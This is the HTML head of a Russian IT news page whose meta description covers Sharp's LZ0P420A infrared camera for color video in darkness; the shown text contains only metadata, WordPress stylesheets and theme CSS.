

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itwriter.ru/2014/11/07/sharp-lz0p420a/
body_size: 33336
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. RSS Feed"
          href="https://itwriter.ru/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. Atom Feed"
          href="https://itwriter.ru/feed/atom/"/>
    <link rel="pingback" href="https://itwriter.ru/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://itwriter.ru/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Sharp снимает цветное видео при полной темноте - IT Writer.ru | вокруг IT мира. От гаджета до кластера.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name="description" content="По заявлениям японской корпорации Sharp, им удалось создать инфракрасную камеру видеонаблюдения, которая способная снимать полноценное видео в неосвещенном помещении. Новое изобретение, которое носит название LZ0P420A, является первой в своем роде камерой способной работать в подобных условиях. Прогнозируется, что изобретение станет отличным дополнением к системе видеонаблюдения в местах где напрочь отсутствует свет. &quot;Камера анализирует отражения в&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itwriter.ru/2014/11/07/sharp-lz0p420a/">
<meta property="og:url" content="https://itwriter.ru/2014/11/07/sharp-lz0p420a/">
<meta property="og:site_name" content="IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Новости hardware">
<meta property="article:tag" content="LZ0P420A">
<meta property="article:tag" content="Sharp">
<meta property="og:title" content="Sharp снимает цветное видео при полной темноте - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta property="og:description" content="По заявлениям японской корпорации Sharp, им удалось создать инфракрасную камеру видеонаблюдения, которая способная снимать полноценное видео в неосвещенном помещении. Новое изобретение, которое носит название LZ0P420A, является первой в своем роде камерой способной работать в подобных условиях. Прогнозируется, что изобретение станет отличным дополнением к системе видеонаблюдения в местах где напрочь отсутствует свет. &quot;Камера анализирует отражения в&hellip;">
<meta property="og:image" content="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg">
<meta property="og:image:secure_url" content="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="576">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Sharp снимает цветное видео при полной темноте - IT Writer.ru | вокруг IT мира. От гаджета до кластера.">
<meta name="twitter:description" content="По заявлениям японской корпорации Sharp, им удалось создать инфракрасную камеру видеонаблюдения, которая способная снимать полноценное видео в неосвещенном помещении. Новое изобретение, которое носит название LZ0P420A, является первой в своем роде камерой способной работать в подобных условиях. Прогнозируется, что изобретение станет отличным дополнением к системе видеонаблюдения в местах где напрочь отсутствует свет. &quot;Камера анализирует отражения в&hellip;">
<meta name="twitter:image" content="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента" href="https://itwriter.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев" href="https://itwriter.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT Writer.ru | вокруг IT мира. От гаджета до кластера. &raquo; Лента комментариев к &laquo;Sharp снимает цветное видео при полной темноте&raquo;" href="https://itwriter.ru/2014/11/07/sharp-lz0p420a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2014%2F11%2F07%2Fsharp-lz0p420a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itwriter.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitwriter.ru%2F2014%2F11%2F07%2Fsharp-lz0p420a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itwriter.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://itwriter.ru/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itwriter.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://itwriter.ru/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.5' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://itwriter.ru/wp-content/themes/soledad/main.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://itwriter.ru/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://itwriter.ru/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://itwriter.ru/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://itwriter.ru/wp-content/themes/soledad/style.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://itwriter.ru/wp-content/themes/soledad/css/social-counter.css?ver=8.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itwriter.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-52852-css' href='https://itwriter.ru/wp-content/uploads/elementor/css/post-52852.css?ver=1767363848' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://itwriter.ru/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745358345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://itwriter.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745358353' type='text/css' media='all' />
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itwriter.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itwriter.ru/wp-json/wp/v2/posts/9870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itwriter.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Soledad 8.6.5" />
<link rel='shortlink' href='https://itwriter.ru/?p=9870' />
<!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured -->    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Source Sans Pro', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 17px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 17px; line-height: 1.8; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p{ line-height: 2; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } body.penci-body-boxed { background-image: url(https://itwriter.ru/wp-content/uploads/2017/06/18575186_10154767300473925_541672838_o.jpg); } body.penci-body-boxed { background-repeat:no-repeat; } body.penci-body-boxed { background-attachment:fixed; } body.penci-body-boxed { background-size:cover; } #header .inner-header .container { padding:30px 0; } .editor-styles-wrapper, body{ --pcaccent-cl: #958b57; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #958b57; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #958b57; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #958b57; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #958b57; border-color: #958b57; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #958b57; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #958b57; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #958b57; background-color: #958b57; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #958b57; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #958b57; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #958b57; color: #fff; } .penci-home-popular-post .item-related h3 a { font-size: 13px; } 